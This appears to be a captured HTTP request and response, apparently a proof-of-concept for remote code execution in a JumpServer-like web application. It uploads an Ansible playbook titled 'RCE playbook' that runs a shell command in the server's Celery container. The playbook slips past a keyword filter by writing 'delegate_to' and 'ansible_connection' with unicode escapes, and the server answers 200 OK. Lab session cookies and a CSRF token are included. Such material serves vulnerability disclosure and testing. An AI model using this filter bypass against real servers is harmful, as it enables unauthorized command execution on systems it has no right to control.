 PATCH /api/v1/ops/playbook/39e4fcf4-1b33-4f89-a162-6f5ed142f35d/file/ HTTP/1.1
Host: 192.168.122.111
Connection: keep-alive
Content-Length: 351
Accept: application/json, text/plain, */*
X-TZ: Asia/Shanghai
X-CSRFToken: 1gn1VsIRZAmXWcbjkFLiP66HZbsFHYaS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
X-JMS-ORG: 00000000-0000-0000-0000-000000000002
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.122.111
Referer: http://192.168.122.111/ui/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: SESSION_COOKIE_NAME_PREFIX=jms_; X-JMS-ORG=00000000-0000-0000-0000-000000000002; sidebarStatus=1; jms_public_key=LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJQklqQU5CZ2txaGtpRzl3MEJBUUVGQUFPQ0FROEFNSUlCQ2dLQ0FRRUF5UURIak1OQzZBWk1
jSDZHTTJWQgpsV3lnRWt6a0dLN1hRMGtIL1BrMTA2bzVZVGh1VENTMFRlaG1keThrUnBzTFJ3OEo1K1FhSFphaU1PSzVZUFlNCkJoNHNMWnBQTnc3ZzFzd3lTd1pvSjlKZGxCdkEvcmxBQWFWalVJT1BrblluTXdLa1NYQm5zNk5vMUZXMEVDM2wKSGRCSG5CR1lMdFFhZnNiVW9DRVNwejI4NW9GSXB3blNPTmJ
KcFJTMUNVSklFUVFzUXpMUitLKzN3T2ZSL3Y5TQpjb3ZwSFZGVDkwdkpFS2N4ODdyM3RWbzB4UVlwRE45c0hVRHBzL1llbEptSXhsT21iN3lTdnlVY2NxMFBMSnkrCkcwcWJDZEM5cXhUTGFab0JtbURocS90RW02Ym9sZk54RHdvR1ZvRjdEY0N0UHh3UllOWDVrUnBLOFd6TWptdWUKZ1FJREFRQUIKLS0tLS1
FTkQgUFVCTElDIEtFWS0tLS0t; jms_csrftoken=1gn1VsIRZAmXWcbjkFLiP66HZbsFHYaS; jms_sessionid=tr9i994wrddrjpcyddlyaph098ue00ey; activeTab=Workspace
{"key":"main.yml","content":"[{\n     \"name\": \"RCE playbook\",\n     \"hosts\": \"all\",\n     \"tasks\": [\n       {\n         \"name\": \"this runs in Celery container\",\n         \"shell\": \"id > /tmp/testfile\",\n         \
"\\u0064elegate_to\": \"localhost\"\n} ],\n     \"vars\": {\n     \"ansible_\\u0063onnection\": \"local\"\n     }\n}]"}HTTP/1.1 200 OK
Server: nginx
Date: Tue, 02 Apr 2024 08:05:50 GMT
Content-Length: 0
Connection: keep-alive
Vary: Accept, origin, Accept-Language, Cookie
Allow: GET, POST, PATCH, DELETE, HEAD, OPTIONS
X-Frame-Options: DENY
Content-Language: zh-hans
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
Set-Cookie: jms_sessionid=tr9i994wrddrjpcyddlyaph098ue00ey; HttpOnly; Path=/; SameSite=Lax